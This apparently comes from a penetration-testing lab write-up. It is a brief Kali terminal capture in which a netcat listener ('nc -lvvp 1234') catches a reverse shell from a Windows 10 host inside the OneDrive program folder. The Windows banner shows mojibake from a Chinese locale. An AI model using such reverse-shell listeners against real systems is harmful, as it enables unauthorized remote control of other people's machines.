 (root💀kali)-[~]
# nc -lvvp 1234
listening on [any] 1234 ...
192.168.94.128: inverse host lookup failed: Host name lookup failure
connect to [192.168.94.141] from (UNKNOWN) [192.168.94.128] 63793
Microsoft Windows [�汾 10.0.19042.985]
(c) Microsoft Corporation����������Ȩ����
C:\Program Files\Microsoft OneDrive>